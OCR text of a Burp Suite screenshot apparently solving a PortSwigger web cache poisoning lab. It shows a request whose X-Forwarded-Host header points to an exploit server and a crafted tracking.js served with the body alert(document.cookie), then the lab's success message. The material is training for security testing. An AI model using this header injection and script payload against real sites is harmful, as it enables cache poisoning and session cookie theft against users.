 Burp Suite Professional v2022.12.7 - Temporary Project - licensed to Barzh [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Settings
Collaborator Sequencer Decoder Comparer Logger
Extensions Learn
1 × +
Send Cancel < > Target: https://0a900023... HTTP/1
Request
Pretty Raw Hex \n
INSPECTOR
1 GET / HTTP/1.1
2 Host:
0a9000230473382fc0c6b8870007003c.web-security-academy.net
3 Cookie: session=C8AEYuHoMIcaQyfncND87We5RlTW3sfX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 X-Forwarded-Host:
exploit-0a0d003804ae3850c0bdb7fb01e6000f.exploit-server.net
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
Search... 0 matches
Response
Done 10,888 bytes | 50 millis
All labs | Web Lab: Web cac Web cache p Exploit Ser × +
https://exploit-0a0d003804ae3850c Burp
Kali Exploit DBs OffSec appleblossom Dashboard | Web Secu...
Congratulations, you solved the lab! Share your skills! Continue learning
Craft a response
URL: https://exploit-0a0d003804ae3850c0bdb7fb01e6000f.exploit-server.net/resources
/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log